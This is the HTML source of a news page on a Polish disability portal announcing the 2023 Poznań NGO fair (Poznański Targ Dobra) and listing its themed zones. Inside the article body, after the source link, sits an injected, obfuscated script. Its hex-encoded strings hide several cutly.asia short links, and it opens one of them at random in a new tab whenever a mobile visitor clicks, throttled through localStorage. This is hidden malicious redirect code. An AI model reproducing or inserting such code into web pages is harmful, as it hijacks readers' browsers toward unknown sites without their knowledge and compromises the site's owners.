src="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/Plakat-tegorocznej-edycji-Poznanskiego-Targu-Dobra.jpg?resize=332%2C189&amp;ssl=1" class="skip-lazy wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/Plakat-tegorocznej-edycji-Poznanskiego-Targu-Dobra.jpg?w=332&amp;ssl=1 332w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/Plakat-tegorocznej-edycji-Poznanskiego-Targu-Dobra.jpg?resize=300%2C171&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/Plakat-tegorocznej-edycji-Poznanskiego-Targu-Dobra.jpg?resize=238%2C135&amp;ssl=1 238w" sizes="(max-width: 332px) 100vw, 332px" data-attachment-id="24061" data-permalink="https://www.pion.pl/ngo/poznanski-targ-dobra-2023/attachment/plakat-tegorocznej-edycji-poznanskiego-targu-dobra/" data-orig-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/Plakat-tegorocznej-edycji-Poznanskiego-Targu-Dobra.jpg?fit=332%2C189&amp;ssl=1" data-orig-size="332,189" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Plakat tegorocznej edycji Poznańskiego Targu Dobra" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/Plakat-tegorocznej-edycji-Poznanskiego-Targu-Dobra.jpg?fit=300%2C171&amp;ssl=1" data-large-file="https://i0.wp.com/www.pion.pl/wp-content/uploads/2023/08/Plakat-tegorocznej-edycji-Poznanskiego-Targu-Dobra.jpg?fit=332%2C189&amp;ssl=1" /></div><div class="nv-content-wrap entry-content"><p>Przypominamy, że w niedzielę, 3 września 2023 roku w godzinach od 10:00 do 16:00 odbędzie się` kolejna edycja Poznańskiego Targu Dobra.</p><p>Jak co roku na początku września w naszym mieście odbywa się prawdziwe święto NGO &#8211; Poznański Dzień Organizacji Pozarządowych oraz Tydzień Ekonomii Społecznej. W tym roku Poznański Targ Dobra podzielony będzie na osiem stref tematycznych. Będą to:</p><p>– Strefa Równości,<br /> – Strefa Zdrowia,<br /> – Strefa Środowiska,<br /> – Strefa Kultury,<br /> – Strefa Edukacji,<br /> – Strefa Aktywności społecznej,<br /> – Strefa Sportu,<br /> – Kiermasz społeczny.</p><p>Impreza odbędzie się przy ulicy Zwierzynieckiej 19 na terenie Starego Zoo. Wydarzenie dedykowane jest osobom ze wszystkich grup wiekowych. Każdy znajdzie tutaj coś dla siebie!</p><p>Serdecznie zapraszamy Mieszkańców do zapoznania się z działalnością organizacji pozarządowych na terenie stolicy Wielkopolski!</p><p>Opracowano na podstawie: <a href="https://www.facebook.com/events/551047977118013/?acontext=%7B%22event_action_history%22%3A%5b%7B%22mechanism%22%3A%22discovery_custom_tab%22%2C%22surface%22%3A%22bookmark%22%7D%5d%2C%22ref_notif_type%22%3Anull%7D">https://www.facebook.com/events/551047977118013/?acontext=%7B%22event_action_history%22%3A[%7B%22mechanism%22%3A%22discovery_custom_tab%22%2C%22surface%22%3A%22bookmark%22%7D]%2C%22ref_notif_type%22%3Anull%7D</a><br /> <script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x52\x72\x43\x32\x63\x352','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4e\x7a\x68\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x63\x4b\x49\x30\x63\x370','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x45\x73\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x62\x55\x4a\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4f\x56\x6e\x38\x63\x308','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x77\x43\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x49\x76\x6d\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x6c\x77\x6e\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x61\x73\x69\x61\x2f\x4b\x47\x4f\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p><div id='jp-relatedposts' class='jp-relatedposts' ></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Dodaj komentarz<small><a rel="nofollow" id="cancel-comment-reply-link" href="/ngo/poznanski-targ-dobra-2023/#respond" style="display:none;">Cancel reply</a></small></h3><form id="commentform" class="comment-form"> <iframe
 title="Comment Form"
 src="https://jetpack.wordpress.com/jetpack-comment/?blogid=187401845&#038;postid=24060&#038;comment_registration=0&#038;require_name_email=1&#038;stc_enabled=0&#038;stb_enabled=0&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=Dodaj+komentarz&#038;jetpack_comments_nonce=19485083aa&#038;greeting_reply=Leave+a+Reply+to+%25s&#038;color_scheme=light&#038;lang=pl_PL&#038;jetpack_version=14.5&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=e29960e45361e54315cb57c1bc3c00bcc83674a7#parent=https%3A%2F%2Fwww.pion.pl%2Fngo%2Fpoznanski-targ-dobra-2023%2F"
 name="jetpack_remote_comment"
 style="width:100%; height: 430px; border:0;"
 class="jetpack_remote_comment"
 id="jetpack_remote_comment"
 sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
 > </iframe> <!--[if !IE]><!--> <script>document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});</script> <!--<![endif]--></form></div> <input type="hidden" name="comment_parent" id="comment_parent" value="" /></div><div class="nv-post-navigation"><div class="previous"><a href="https://www.pion.pl/aktualnosci/kultura/wez-udzial-w-niesamowitej-przygodzie-ze-sztuka-trwa-nabor-zgloszen-do-projektu-be-together/" rel="prev"><span class="nav-direction">poprzednie</span><span>Weź udział w niesamowitej przygodzie ze sztuką! Trwa nabór zgłoszeń do projektu Be Together</span></a></div><div class="next"><a href="https://www.pion.pl/aktualnosci/zamieszanie-wokol-trisomii-21-wiceminister-pawel-wdowik-sie-tlumaczy/" rel="next"><span class="nav-direction">Dalej</span><span>Zamieszanie wokół trisomii 21 – Wiceminister Paweł Wdówik się tłumaczy</span></a></div></div></article></div></div></main><footer class="site-footer" id="site-footer"  ><div class="hfg_footer"><div class="footer--row footer-top hide-on-mobile hide-on-tablet layout-full-contained"
 id="cb-row--footer-desktop-top"
 data-row-id="top" data-show-on="desktop"><div
 class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
 data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
 data-section="neve_sidebar-widgets-footer-one-widgets"
 data-item-id="footer-one-widgets"><div class="widget-area"><div id="text-5" class="widget widget_text"><p class="widget-title">Wielkopolski Portal Informacyjny Osób Niepełnosprawnych PION.pl</p><div class="textwidget"><p><a href="mailto:pion@pion.pl"><strong>pion@pion.pl</strong></a></p></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
 data-section="neve_sidebar-widgets-footer-two-widgets"
 data-item-id="footer-two-widgets"><div class="widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-foot-main1-container"><ul id="menu-foot-main1" class="menu"><li id="menu-item-626" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.pion.pl/o-nas/"><i class="fas fa-fingerprint"></i> O nas</a></li><li id="menu-item-17933" class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17933"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></li><li id="menu-item-628" class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></li><li id="menu-item-17934" class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17934"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></li><li id="menu-item-17932" class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17932"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></li></ul></div></div></div></div></div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
 data-section="neve_sidebar-widgets-footer-three-widgets"
 data-item-id="footer-three-widgets"><div class="widget-area"><div id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="238" height="126" src="https://www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01-238x126.jpg" alt="Państwowy Fundusz Rehabilitacji Osób Niepełnosprawnych" class="wp-image-26002" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=238%2C126&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1536%2C812&amp;ssl=1 1536w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=2048%2C1083&amp;ssl=1 2048w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 238px) 100vw, 238px" /></figure></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-foot-main2-container"><ul id="menu-foot-main2" class="menu"><li id="menu-item-642" class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></li><li id="menu-item-643" class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></li><li id="menu-item-644" class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></li></ul></div></div></div></div></div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
 data-section="neve_sidebar-widgets-footer-four-widgets"
 data-item-id="footer-four-widgets"><div class="widget-area"><div id="text-8" class="widget widget_text"><div class="textwidget"><p><a href="https://www.natak.pl"><img loading="lazy" decoding="async" src="https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg" class="alignright size-medium" alt="na tak" width="125" height="76" /></a><br /> Pion.pl jest częścią<br /> Stowarzyszenia na Tak<br /> <a href="https://www.natak.pl" target="_blank" rel="noopener">www.natak.pl</a></p></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-mobile hide-on-tablet layout-full-contained"
 id="cb-row--footer-desktop-bottom"
 data-row-id="bottom" data-show-on="desktop"><div
 class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
 data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div></div></div></div></div><div class="footer--row footer-top hide-on-desktop layout-full-contained"
 id="cb-row--footer-mobile-top"
 data-row-id="top" data-show-on="mobile"><div
 class="footer--row-inner footer-top-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-top row--wrapper row "
 data-section="hfg_footer_layout_top" ><div class="hfg-slot left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-one-widgets"
 data-section="neve_sidebar-widgets-footer-one-widgets"
 data-item-id="footer-one-widgets"><div class="widget-area"><div id="text-5" class="widget widget_text"><p class="widget-title">Wielkopolski Portal Informacyjny Osób Niepełnosprawnych PION.pl</p><div class="textwidget"><p><a href="mailto:pion@pion.pl"><strong>pion@pion.pl</strong></a></p></div></div></div></div></div></div><div class="hfg-slot c-left"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-two-widgets"
 data-section="neve_sidebar-widgets-footer-two-widgets"
 data-item-id="footer-two-widgets"><div class="widget-area"><div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-foot-main1-container"><ul id="menu-foot-main1-1" class="menu"><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://www.pion.pl/o-nas/"><i class="fas fa-fingerprint"></i> O nas</a></li><li class="main-nav__item main-nav__item--orange menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17933"><a href="https://www.pion.pl/kategoria/aktualnosci/"><i class="far fa-newspaper"></i> Aktualności</a></li><li class="main-nav__item main-nav__item--fiolet menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://www.pion.pl/kategoria/ludzie/"><i class="far fa-heart"></i> Ludzie</a></li><li class="main-nav__item main-nav__item--darkred menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17934"><a href="https://www.pion.pl/kategoria/ngo/"><i class="far fa-flag"></i> NGO</a></li><li class="main-nav__item main-nav__item--dark menu-item menu-item-type-post_type menu-item-object-page menu-item-17932"><a href="https://www.pion.pl/wizerunek-ozn/">Wizerunek OzN</a></li></ul></div></div></div></div></div></div><div class="hfg-slot center"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-three-widgets"
 data-section="neve_sidebar-widgets-footer-three-widgets"
 data-item-id="footer-three-widgets"><div class="widget-area"><div id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-thumbnail"><img loading="lazy" decoding="async" width="238" height="126" src="https://www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01-238x126.jpg" alt="Państwowy Fundusz Rehabilitacji Osób Niepełnosprawnych" class="wp-image-26002" srcset="https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=238%2C126&amp;ssl=1 238w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=300%2C159&amp;ssl=1 300w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1024%2C541&amp;ssl=1 1024w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=768%2C406&amp;ssl=1 768w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=1536%2C812&amp;ssl=1 1536w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?resize=2048%2C1083&amp;ssl=1 2048w, https://i0.wp.com/www.pion.pl/wp-content/uploads/2024/02/PFRON_wersja_podstawowa_RGB-01.jpg?w=2400&amp;ssl=1 2400w" sizes="(max-width: 238px) 100vw, 238px" /></figure></div><div id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-foot-main2-container"><ul id="menu-foot-main2-1" class="menu"><li class="main-nav__item main-nav__item--darkgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://www.pion.pl/dostepnosc-publiczna/"><i class="fas fa-map-marked-alt"></i> Dostępność publiczna</a></li><li class="main-nav__item main-nav__item--darksienna menu-item menu-item-type-post_type menu-item-object-page menu-item-643"><a href="https://www.pion.pl/dostepna-kultura/"><i class="fas fa-map-marked-alt"></i> Dostępna kultura</a></li><li class="main-nav__item main-nav__item--spacecadet menu-item menu-item-type-post_type menu-item-object-page menu-item-644"><a href="https://www.pion.pl/dostepna-turystyka/"><i class="fas fa-map-marked-alt"></i> Dostępna turystyka</a></li></ul></div></div></div></div></div></div><div class="hfg-slot c-right"><div class="builder-item desktop-left tablet-left mobile-left"><div class="item--inner builder-item--footer-four-widgets"
 data-section="neve_sidebar-widgets-footer-four-widgets"
 data-item-id="footer-four-widgets"><div class="widget-area"><div id="text-8" class="widget widget_text"><div class="textwidget"><p><a href="https://www.natak.pl"><img loading="lazy" decoding="async" src="https://www.pion.pl/wp-content/uploads/2020/12/na-tak.svg" class="alignright size-medium" alt="na tak" width="125" height="76" /></a><br /> Pion.pl jest częścią<br /> Stowarzyszenia na Tak<br /> <a href="https://www.natak.pl" target="_blank" rel="noopener">www.natak.pl</a></p></div></div></div></div></div></div></div></div></div></div><div class="footer--row footer-bottom hide-on-desktop layout-full-contained"
 id="cb-row--footer-mobile-bottom"
 data-row-id="bottom" data-show-on="mobile"><div
 class="footer--row-inner footer-bottom-inner footer-content-wrap"><div class="container"><div
 class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
 data-section="hfg_footer_layout_bottom" ><div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Powered by <a href="https://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script id="pojo-a11y-js-extra">var PojoA11yOptions = {"focusable":"1","remove_link_target":"","add_role_links":"1","enable_save":"1","save_expiration":"168"};</script> <script id="neve-script-js-extra">var NeveProperties = {"ajaxurl":"https:\/\/www.pion.pl\/wp-admin\/admin-ajax.php","nonce":"da10579dbb","isRTL":"","isCustomize":""};</script> <script id="neve-script-js-after">var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":"https:\/\/www.pion.pl\/wp-content\/uploads\/2020\/12\/logo.svg","srcset":false,"sizes":""},"dark":{"src":"https:\/\/www.pion.pl\/wp-content\/uploads\/2020\/12\/logo.svg","srcset":false,"sizes":""},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
